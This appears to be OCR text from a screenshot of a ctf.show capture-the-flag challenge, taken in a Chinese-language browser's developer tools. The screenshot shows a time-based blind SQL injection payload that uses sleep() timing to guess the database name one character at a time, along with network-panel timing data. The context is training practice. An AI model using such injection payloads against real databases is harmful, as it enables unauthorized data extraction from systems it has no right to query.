 ctf.show
ctf.show
25d7140b-0e46-4acc-9114-db558
不安全
https://25d7140b-0e46-4acc-9114-db558df7419d.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = '1' or if(ascii(substr(database(),1,1))=99,sleep(2),sleep(5))#';
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
100 毫秒 200 毫秒 300 毫秒 400 毫秒 500 毫秒 600 毫秒 700 毫秒 800 毫秒 900 毫秒 1000 毫秒 1100 毫秒 1200 毫秒 1300 毫秒 1400 毫秒 1500 毫秒 1600 毫秒 1700 毫秒 1800 毫秒 1900 毫秒 2000 毫秒 2100 毫秒 2200 毫秒 2300 毫秒 2400 毫秒 2500
名称
index.php
blob:https://25d7140b-0e46-4acc-9114-db558df7419d....nge.ctf.show/38080cd9-7cb1-413b-ab0d-2334118836bd
content.js-f0117009.js
runtime-dom.esm-bundler-cb82e4a9.js
util-1fabc922.js
index-9000aff5.js
tool-aa30449a.js
chrome-runtime-promise-57dc646e.js
stat-ffa8f2e7.js
favicon.ico
10 次请求 已传输222 kB 257 kB 条资源 完成：2.43 秒 DOMContentLoaded：2.33 秒 加载：2.34 秒
标头 负载 预览 响应 发起程序 计时 Cookie
连接开始 持续时间
已停止 2.69 毫秒
请求/响应 持续时间
已发送请求 0.18 毫秒
正在等待服务器响应 2.24 秒
内容下载 1.54 毫秒
解释 2.25 秒
服务器计时 时间
在开发过程中，可以使用the Server Timing API 将见解添加到此请求的服务器端计时中。在开发过程中，可以使用服务器计时 API 将见解添加到此请求的服务器端计时中。
控制台 问题
1
富时中国A50
-0.75%
搜索
英
10:44
2025/1/5